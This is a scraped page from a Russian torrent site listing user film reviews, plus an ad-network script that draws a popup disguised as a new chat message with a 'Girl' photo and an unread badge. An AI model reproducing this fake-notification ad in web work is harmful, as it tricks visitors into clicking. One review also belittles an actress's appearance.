href="/film/v-posteli-s-neznakomtsem.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s2/yd/ui/cache/v-posteli-s-neznakomtsem_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5647'></div><p> 27 Июль 2025 12:10 <a href="/review/view/5647/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/783505/' rel="nofollow">Просмотреть все рецензии <b>Бобёр с фотоаппаратом</b></a></p><p class='review-title-film'><a href="/film/v-posteli-s-neznakomtsem.html">В постели с незнакомцем / The Stranger in Our Bed (2022)</a></p></noindex></div><div class="review-title">Неплохо для разового просмотра<em></em></div><div class="review-text">Соглашусь как с положительными так и с отрицательными отзывами: фильм на первых порах увлекает сюжетом, потом все спускается на тормозах и в итоге заканчивается слодостно-медовой конфеткой (очень уже неправдоподобной, даже на фоне неправдоподобного же сюжета). И снова в основе сюжета идея - не нужно наставлять рога супругу ибо это может нехорошо закончится. Фильм для женской аудитории - &quot;я так думаю!&quot; (С) <br />Для разового просмотра фильм - нормальный. Для пересмотра и сохранения в коллекцию - конкретно слабоват. 4- и з 5 баллов. <br />И да - обнаженки тут вообще нет (зря это значится в предостережении). <br />И да-да - я склонился к мысли что тут виноват в итоге скорее всего будет тот кто в итоге им и стал где-то на 20-х минутах просмотра. Не хвастаюсь, просто словил себя на этой мысли.</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5647' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5647' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5647'>0</font> / <font color='#900' id='karmaBad-5647'>0</font></div><div class="review-is-spoiler"><a href="/review/spoiler/5647/">Пожаловаться на спойлер?</a></div></div></div><div id="review-5646" class="review-wrap karma-0" obj_id='5646'><div class="review-head"><noindex><a href="/user/profile/view/680849/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s1/jn/ev/necrid-power.gif" alt=""></div></a><a href="/film/semejnaya-tajna-1.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s2/ha/vt/cache/semejnaya-tajna-1_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5646'></div><p> 14 Июль 2025 05:59 <a href="/review/view/5646/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/680849/' rel="nofollow">Просмотреть все рецензии <b>Necrid-Power</b></a></p><p class='review-title-film'><a href="/film/semejnaya-tajna-1.html">Семейная тайна (2018)</a></p></noindex></div><div class="review-title">Было Весело!<em></em></div><div class="review-text">Эта история вызывала у меня только иронию и смех.😅 Слишком заумно для реальности и слишком прозаично для кино. На ряду с с поднятием настроения от всей этой хохмы, так же вызывало положительные эмоции любование красивыми женщинами, которые присутствуют в этом кино.🥰Смотреть можно с бокалом крепкого вина как развлекательное и потешное театральное представление. В общем кино для отдыха. Как детектив повторюсь слишком накручено и закручено (нереально). Более круче и местами жутковато выглядит наш советский шедевр &quot;Десять Негритят&quot;, вот это для серьёзного просмотра. <br /> 4 БАЛЛА!</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5646' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5646' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5646'>0</font> / <font color='#900' id='karmaBad-5646'>0</font></div><div class="review-is-spoiler"><a href="/review/spoiler/5646/">Пожаловаться на спойлер?</a></div></div></div><div id="review-5645" class="review-wrap karma-0" obj_id='5645'><div class="review-head"><noindex><a href="/user/profile/view/680849/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s1/jn/ev/necrid-power.gif" alt=""></div></a><a href="/film/doroga-iz-zheltogo-kirpicha-1.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s1/kr/az/cache/doroga-iz-zheltogo-kirpicha_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5645'></div><p> 07 Июль 2025 13:04 <a href="/review/view/5645/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/680849/' rel="nofollow">Просмотреть все рецензии <b>Necrid-Power</b></a></p><p class='review-title-film'><a href="/film/doroga-iz-zheltogo-kirpicha-1.html">Дорога из желтого кирпича (2018)</a></p></noindex></div><div class="review-title">Пустышка!<em></em></div><div class="review-text">Ох и фуфло.👎 Ну конечно же бывший спезназовец, не пекарь, ни токарь, ни врач и не тракторист, а целый спецназовец!😅 Всё, каждый должен в этом месте впечатлиться!😮 Только у спецназовца рожа пропитая и брюхо висит, но он же спецназовец!🤣 Поэтому и дефка молодая за ним бегает, хотя на такую ни кто больше и не позарится. В этом кино присутствует неуклюжая попытка осветить проблему современных семей, а именно отношения в стиле &quot;отцы и дети&quot;. Получилось очень коряво и не интересно. Сериал больше вызывал смех и безразличие, переживать не выходило ни за кого. <br /> 2 БАЛЛА! 2 И 4 СЕРИЯ В ПЕРЕМОТКЕ!</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5645' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5645' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5645'>0</font> / <font color='#900' id='karmaBad-5645'>0</font></div><div class="review-is-spoiler"><a href="/review/spoiler/5645/">Пожаловаться на спойлер?</a></div></div></div><div id="review-5644" class="review-wrap karma-0" obj_id='5644'><div class="review-head"><noindex><a href="/user/profile/view/680849/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s1/jn/ev/necrid-power.gif" alt=""></div></a><a href="/film/kasayas-pustotyi.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s1/zs/zt/cache/kasayas-pustotyi_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5644'></div><p> 06 Июль 2025 13:37 <a href="/review/view/5644/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/680849/' rel="nofollow">Просмотреть все рецензии <b>Necrid-Power</b></a></p><p class='review-title-film'><a href="/film/kasayas-pustotyi.html">Касаясь пустоты / Touching the Void (2003)</a></p></noindex></div><div class="review-title">Касаясь пустоты<em></em></div><div class="review-text">2 идиота с жиру бесясь, решили славы заработать и бабла на этом срубить, и отправились в Анды горку покорять, а чё, здоровья то немеряно, ведь Господь им его именно для этого дал. 2 дармоеда развлекаются, адреналина и риска в жизни им не хватает, пока другие горбатятся что бы таких дармоедов кормить. <br /> Данная история указывает на бесконечные возможности человеческого организма. У некоторых людей, здоровья в 4-5 раз больше чем у среднестатистического человека, вот они и ищут себе приключения на 5 точку! <br /> 6 БАЛЛОВ! <br />P.S. Лучше посмотрите кино про случай в Андах в 1970-х, где группа спортсменов попала в авиакатастрофу там же в горах. Вот это действительно интересно и сильно, они не бесились с жиру, и не рисковали в пустую самым ценным что дал Бог, а против своей воли попали в ужасную ситуацию...</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5644' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5644' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5644'>0</font> / <font color='#900' id='karmaBad-5644'>0</font></div><div class="review-is-spoiler"><a href="/review/spoiler/5644/">Пожаловаться на спойлер?</a></div></div></div><div id="review-5643" class="review-wrap karma-0" obj_id='5643'><div class="review-head"><noindex><a href="/user/profile/view/680849/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s1/jn/ev/necrid-power.gif" alt=""></div></a><a href="/film/nepokornaya-2.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s3/ji/xb/cache/nepokornaya-2_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5643'></div><p> 03 Июль 2025 15:03 <a href="/review/view/5643/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/680849/' rel="nofollow">Просмотреть все рецензии <b>Necrid-Power</b></a></p><p class='review-title-film'><a href="/film/nepokornaya-2.html">Непокорная (2017)</a></p></noindex></div><div class="review-title">Лживое фуфлишко!<em></em></div><div class="review-text">Ну если кино воспринимать как развлекательное, приключенческое криминальное фентези, то да, много над чем можно по ржать.🤣 Потому как сюжет - это <u>абсолютная дичь</u>! Сериал в стиле индийского кино, со всеми вытекающими! История как милая девушка, стала озлобленной стервой и шлюхой в законе...😅 <br /> С политической точки зрения - этот фильм, самая настоящая антисоветская пропаганда, где создатели картины кидали говно на вентилятор сколько хотели. Обидно, что молодёжь после просмотра этого &quot;творения&quot;, так и будет думать о Советском Союзе. Я бы за такое искажение истории, ввёл бы штрафы и уголовную ответственность, за то что бы такое провокаторское кино, которое подрывает внутренний политический порядок и спокойствие граждан внутри страны, исчезло навсегда из отечественного кинематографа! <br /> Из приятного пожалуй только любование красотой Соньки, в свои тогдашние 22 года она была просто сексуальной очаровашкой🥰, не то что сейчас, страшненькая в свои всего лишь 30 лет. <br /> Поставил этой позорной дичи 3 БАЛЛА! За хохмачные моменты и за красивую ещё тогда Соню.</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5643' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5643' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5643'>0</font> / <font color='#900' id='karmaBad-5643'>0</font></div><div class="review-is-spoiler"><a href="/review/spoiler/5643/">Пожаловаться на спойлер?</a></div></div></div><div id="review-5642" class="review-wrap karma-0 review-hide-spoiler review-spoiler" obj_id='5642'><div class="review-head"><noindex><a href="/user/profile/view/783505/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s2/un/ek/aleksej-milejko.jpg" alt=""></div></a><a href="/film/o-chyom-govoryat-muzhchiny-prostye-udovolstviya.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s1/uj/bm/cache/o-chyom-govoryat-muzhchinyi_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5642'></div><p> 28 Июнь 2025 19:10 <a href="/review/view/5642/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/783505/' rel="nofollow">Просмотреть все рецензии <b>Бобёр с фотоаппаратом</b></a></p><p class='review-title-film'><a href="/film/o-chyom-govoryat-muzhchiny-prostye-udovolstviya.html">О чём говорят мужчины. Простые удовольствия (2023)</a></p></noindex><p class='review-alert'>Рецензия содержит описание событий из фильма</p></div><div class="review-title">Неплохо и даже очень неплохо, но не более того...<em></em></div><div class="review-text">Ну что же, в свое время посмотрел фильм а теперь просмотрел и сериал. Сериал - это на 30-40% тот же фильм + дополнительные сцены + титры. В целом легко смотрится и немного дополняет набор жизненного юмора про отношения - набор, начатый в самом первом фильме. <br />Критикам могу ответить - да, вы правы - этот сериал слабее того того самого - первого. <br />Но - нельзя бесконечно создавать шедевры в одном амплуа, а кроме того - вы сами-то хоть что-то создали, критики салатные? А также не забываем что мир стремительно меняется - не забываем что при ковиде мы думали что хуже уже быть не может. оказывается - еще как может. <br />В общем - смелые 4 балла из 5 (но при учете что это смотрят люди не младше 40 лет).</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5642' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5642' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5642'>0</font> / <font color='#900' id='karmaBad-5642'>0</font></div></div></div><div id="review-5641" class="review-wrap karma-0 review-hide-spoiler review-spoiler" obj_id='5641'><div class="review-head"><noindex><a href="/user/profile/view/783505/" target="_blank" rel="nofollow"><div class="float_left collection-profile"><img src="http://media5.cdnbase.com/media/files/s2/un/ek/aleksej-milejko.jpg" alt=""></div></a><a href="/film/o-chyom-govoryat-muzhchiny-prostye-udovolstviya.html" target="_blank"><div class="float_right review-film"><img src="http://media5.cdnbase.com/media/files/s1/uj/bm/cache/o-chyom-govoryat-muzhchinyi_video_list.jpg" alt=""/></div></a><div class="review-nav" obj_id='5641'></div><p> 28 Июнь 2025 19:09 <a href="/review/view/5641/" rel="nofollow">Прямая ссылка</a></p><p><a href='/review/user/783505/' rel="nofollow">Просмотреть все рецензии <b>Бобёр с фотоаппаратом</b></a></p><p class='review-title-film'><a href="/film/o-chyom-govoryat-muzhchiny-prostye-udovolstviya.html">О чём говорят мужчины. Простые удовольствия (2023)</a></p></noindex><p class='review-alert'>Рецензия содержит описание событий из фильма</p></div><div class="review-title">Неплохо и даже очень неплохо, но не более того...<em></em></div><div class="review-text">Ну что же, в свое время посмотрел фильм а теперь просмотрел и сериал. Сериал - это на 30-40% тот же фильм + дополнительные сцены + титры. В целом легко смотрится и немного дополняет набор жизненного юмора про отношения - набор, начатый в самом первом фильме. <br />Критикам могу ответить - да, вы правы - этот сериал слабее того того самого - первого. <br />Но - нельзя бесконечно создавать шедевры в одном амплуа, а кроме того - вы сами-то хоть что-то создали, критики салатные? А также не забываем что мир стремительно меняется - не забываем что при ковиде мы думали что хуже уже быть не может. оказывается - еще как может. <br />В общем - смелые 4 балла из 5 (но при учете что это смотрят люди не младше 40 лет).</blockquote></div><div class="review-stats"><div class="review-karma">Полезная рецензия? <noindex><a href='#' karma='good' review_id='5641' title='Рецензия полезная' rel="nofollow">Да</a> / <a href='#' karma='bad'  review_id='5641' title='Рецензия безполезная' rel="nofollow">Нет</a><noindex><font color='#090' id='karmaGood-5641'>0</font> / <font color='#900' id='karmaBad-5641'>0</font></div></div></div>
		

		<div class="margin"> записей: <strong class='paginator_count'>4291</strong>.</div><div class='fix-width'></div><ul class='paginator paginator_pages'><li class='page_prev float_left'><a href='/review/latest/3.html'><em></em></a></li><li><a id='paginator_page_1' href='/review/latest/1.html' >1</a></li><li><a id='paginator_page_2' href='/review/latest/2.html' >2</a></li><li><a id='paginator_page_3' href='/review/latest/3.html' >3</a></li><li><b>4</b></li><li><a id='paginator_page_5' href='/review/latest/5.html' >5</a></li><li><a id='paginator_page_6' href='/review/latest/6.html' >6</a></li><li>· · ·</li><li><a id='paginator_page_287' href='/review/latest/287.html' >287</a></li><li class='page_next float_right'><a href='/review/latest/5.html'><em></em></a></li></ul>

	
</div>

<script type="text/javascript">
allowed_review_controls( null );
</script>


<script>
if($.inArray('is_staff',perms)!==-1){
	$('.review-wrap').show();
	$('.review_moderator').show();
}
	$('.'+USER_ID+'_review_moderator').parents('.review-wrap').show();
	$('.'+USER_ID+'_review_moderator').show();
</script>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="g4UFfVmyM4d85xgogxS8kPHQRJI4aAv1CDvF0mNXvDA4DmLtIkTQkjgPshAFRYyG"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769703361-46b51da4e90e8cb4098573a8ca3fb181767a899a;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/beauty/group5.js?26930a0.8755269190718478
body_size: 14406
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e11b57a1be_iM = function (e) {
            this.sound = {
                Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e11b57a1be_loadSound();

        }
        e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
            var e11b57a1be_request = new XMLHttpRequest();
            e11b57a1be_request.withCredentials = true;
            e11b57a1be_request.responseType = "arraybuffer";
            e11b57a1be_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e11b57a1be_request);
            e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e11b57a1be_request.open("GET", this.sound.Url, true);
            e11b57a1be_request.send();
        };
        e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e11b57a1be_src = this.sound.context.createBufferSource();
            e11b57a1be_src.buffer = this.sound.bufferLoader;
            e11b57a1be_src.connect(this.sound.context.destination);
            e11b57a1be_src.start(0);
            e11b57a1be_src.addEventListener("ended", function () {
                e11b57a1be_src.stop(0);
                e11b57a1be_src.disconnect();
            }, e11b57a1be_src);
        };
        var e11b57a1be_ss = new e11b57a1be_iM();
        e11b57a1be_ss.e11b57a1be_initSound();

        const e11b57a1be_date = new Date();
        const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
        const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

        function e11b57a1be_closePopup() {
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        function e11b57a1be_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        let e11b57a1be_isShowedNewMessage = false;
        function e11b57a1be_showNewMessage(animationDelay) {
            if (!e11b57a1be_isShowedNewMessage) {
                const e11b57a1be_animateOnHover = document.querySelector('#e11b57a1be_animateOnHover');
                if (e11b57a1be_animateOnHover) {
                    e11b57a1be_animateOnHover.style.animation = 'e11b57a1be_slideUpNewMessage 0.5s forwards linear';
                    e11b57a1be_animateOnHover.style.animationDelay = animationDelay;
                    e11b57a1be_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e11b57a1be_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e11b57a1be_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e11b57a1be_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUpNewMessage {
                ${e11b57a1be_animation_slide_new}
            }

            .e11b57a1be_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e11b57a1be_message-main {
                display: none;
            }

            .e11b57a1be_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e11b57a1be_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e11b57a1be_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e11b57a1be_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e11b57a1be_main_img = `<div id="e11b57a1be_animateOnHover" class="e11b57a1be_message-wrapper e11b57a1be_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e11b57a1be_main_img = '';
            }            

            let e11b57a1be_sticker_html = `
                <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e11b57a1be_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
